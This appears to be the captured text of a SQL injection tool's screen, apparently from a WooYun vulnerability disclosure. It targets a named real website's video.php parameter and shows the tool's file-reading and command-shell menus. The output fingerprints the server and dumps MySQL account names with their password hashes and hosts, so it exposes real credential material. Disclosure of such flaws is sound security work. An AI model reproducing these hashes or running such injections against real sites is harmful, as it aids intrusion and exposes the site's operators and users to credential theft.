 Target: http://www.jukuu.com/portal/video.php?id=12800
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Powered-by: PHP/5.2.13
DB Server: MySQL
Resp. Time(avg): 127 ms
Current User: cikuu@localhost
Sql Version: 5.1.41
Current DB: portal
System User: cikuu@localhost
Host Name: pigai.org
Installation dir: /usr/local/mysql/
DB User & Pass: root:*D198E62CBBAC38D3579BA97667D676F0EF3E1F44:localhost
root::haodf-01
root::127.0.0.1
search:*85923050E2B05E1B8AC62C288FDF42B909FACA91:localhost
search::%
cikuu:*D78B2A6DF6F7C752742FF2E5C16D974B57713A49:%
mediai:*DB8317624ED3935588781AC24C97B0B588B78BD2:%
Status: I'm IDLE
www.wooyun.org